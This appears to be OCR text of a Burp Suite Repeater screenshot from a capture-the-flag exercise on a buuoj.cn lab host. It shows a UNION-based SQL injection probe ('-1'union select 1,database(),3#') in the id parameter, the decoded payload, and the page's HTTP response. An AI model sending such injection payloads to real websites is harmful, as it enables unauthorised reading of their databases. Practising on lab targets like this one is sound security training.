 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.6.2 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < ▾ > ▾
Target: http://24ef4cd5-3dcd-45e7-9a7e-15fe2339d707.node5.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?id=-1'union%20select%201%2cdatabase()%2c3%23
HTTP/1.1
2 Host: 24ef4cd5-3dcd-45e7-9a7e-15fe2339d707.node5.buuoj.cn:81
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199
Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 22 Dec 2024 13:27:48 GMT
4 Content-Type: text/html
5 Content-Length: 559
6 Connection: close
7 X-Powered-By: PHP/5.5.9-1ubuntu4.29
8 Vary: Accept-Encoding
9 Cache-Control: no-cache
10
11 <head>
12 <script src="js/jquery-1.12.3.min.js" type="
text/javascript" charset="utf-8">
</script>
13 <link rel="stylesheet" type="text/css" href="
js/semantic.min.css" />
14
15 <script src="js/semantic.min.js" type="text/javascript"
charset="utf-8">
</script>
16 </head>
17 <body>
18 <div class="ui grid container centered" style="
margin-top: 10vh;">
19 <h1 class="ui header color ">
notes
</h1>
20 </div>
21 <div class="ui message centered " style="margin-top:
5vh;margin-left: 40vh;margin-right: 40vh;">
22 <div class="header">
23 note
24 </div>
25 <p>
3
</p>
26 </div>
27 </body>
? Search... 0 matches
Inspector
Back
Query parameter
Name
id
Value
-1'union%20select%201%2cdatabase()%2c3%23
Decoded from: URL encoding
-1'union select 1,database(),3#
Cancel Apply changes
Done
784 bytes | 48 millis